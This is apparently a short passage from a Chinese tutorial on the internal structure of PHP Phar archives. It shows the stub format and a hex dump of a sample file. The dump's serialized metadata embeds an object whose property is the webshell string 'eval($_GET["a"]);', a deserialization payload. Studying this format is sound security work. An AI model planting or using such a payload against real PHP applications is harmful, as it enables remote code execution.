 Phar结构
stub phar 文件标识，格式为 xxx<?php xxx; __HALT_COMPiLER();?>； （头部信息）
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
3C 3F 70 68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D <?php __HALT_COM
50 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A 6E 00 00 PILER(); ?>..n..
00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 38 ...............8
00 00 00 4F 3A 37 3A 22 54 65 73 74 6F 62 6A 22 ...O:7:"Testobj"
3A 31 3A 7B 73 3A 36 3A 22 6F 75 74 70 75 74 22 :1:{s:6:"output"
3B 73 3A 31 37 3A 22 65 76 61 6C 28 24 5F 47 45 ;s:17:"eval($_GE
54 5B 22 61 22 5D 29 3B 22 3B 7D 08 00 00 00 74 T["a"]);";}....t
65 73 74 2E 74 78 74 04 00 00 00 60 04 65 63 04 est.txt....`.ec.
00 00 00 0C 7E 7F D8 A4 01 00 00 00 00 00 00 74 ....~.Ø¤.......t
65 73 74 FE 6F BB 8A 71 AC 2A C7 62 16 F0 40 09 estþo»Šq¬*Çb.ð@.
61 E2 F2 B8 06 83 79 02 00 00 00 47 42 4D 42 aâò¸.ƒy....GBMB